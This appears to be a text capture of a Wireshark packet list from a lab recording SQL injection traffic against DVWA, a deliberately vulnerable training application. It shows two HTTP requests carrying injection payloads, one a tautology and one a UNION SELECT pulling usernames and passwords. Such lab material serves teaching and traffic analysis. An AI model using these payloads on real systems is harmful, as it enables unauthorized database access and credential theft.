 SQL_Injection.cap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 172.20.25.16 172.20.25.1 TCP 60 80 → 64719 [FIN, ACK] Seq=1 Ack=1 Win=501 Len=0
2 0.000003 172.20.25.1 172.20.25.16 TCP 60 64719 → 80 [ACK] Seq=1 Ack=2 Win=4100 Len=0
3 0.000496 172.20.25.1 172.20.25.16 TCP 60 64719 → 80 [FIN, ACK] Seq=1 Ack=2 Win=4100 Len=0
4 0.000511 172.20.25.16 172.20.25.1 TCP 60 80 → 64719 [ACK] Seq=2 Ack=2 Win=501 Len=0
5 1.833049 172.20.25.1 172.20.25.16 TCP 66 64722 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
6 1.833370 172.20.25.1 172.20.25.16 TCP 60 64722 → 80 [ACK] Seq=1 Ack=1 Win=1049600 Len=0
7 1.833373 172.20.25.16 172.20.25.1 TCP 66 80 → 64722 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
8 1.834453 172.20.25.1 172.20.25.16 HTTP 568 GET /DVWA/vulnerabilities/sqli/?id=%27+or+1+%3D+%271&Submit=Submit HTTP/1.1
9 1.834457 172.20.25.16 172.20.25.1 TCP 60 80 → 64722 [ACK] Seq=1 Ack=515 Win=64128 Len=0
10 1.839470 172.20.25.16 172.20.25.1 TCP 1514 80 → 64722 [ACK] Seq=1 Ack=515 Win=64128 Len=1460 [TCP segment of a reassembled PDU]
11 1.839474 172.20.25.1 172.20.25.16 TCP 60 [TCP ACKed unseen segment] 64722 → 80 [ACK] Seq=515 Ack=1745 Win=1049600 Len=0
12 1.839474 172.20.25.16 172.20.25.1 TCP 338 [TCP Spurious Retransmission] 80 → 64722 [PSH, ACK] Seq=1461 Ack=515 Win=64128 Len=284
13 6.843937 172.20.25.1 172.20.25.16 TCP 60 64722 → 80 [FIN, ACK] Seq=515 Ack=1745 Win=1049600 Len=0
14 6.844427 172.20.25.16 172.20.25.1 TCP 60 80 → 64722 [FIN, ACK] Seq=1745 Ack=516 Win=64128 Len=0
15 6.844430 172.20.25.1 172.20.25.16 TCP 60 64722 → 80 [ACK] Seq=516 Ack=1746 Win=1049600 Len=0
16 10.006656 172.20.25.1 172.20.25.16 TCP 66 64723 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
17 10.008113 172.20.25.1 172.20.25.16 TCP 60 64723 → 80 [ACK] Seq=1 Ack=1 Win=1049600 Len=0
18 10.008116 172.20.25.16 172.20.25.1 TCP 66 80 → 64723 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
19 10.008117 172.20.25.1 172.20.25.16 HTTP 633 GET /DVWA/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+from+users%23&Submit=Submit HTT
20 10.008117 172.20.25.16 172.20.25.1 TCP 60 80 → 64723 [ACK] Seq=1 Ack=580 Win=64128 Len=0
21 10.010856 172.20.25.16 172.20.25.1 TCP 1514 80 → 64723 [ACK] Seq=1 Ack=580 Win=64128 Len=1460 [TCP segment of a reassembled PDU]
22 10.010859 172.20.25.1 172.20.25.16 TCP 60 [TCP ACKed unseen segment] 64723 → 80 [ACK] Seq=580 Ack=1879 Win=1049600 Len=0
23 10.010859 172.20.25.16 172.20.25.1 TCP 472 [TCP Spurious Retransmission] 80 → 64723 [PSH, ACK] Seq=1461 Ack=580 Win=64128 Len=418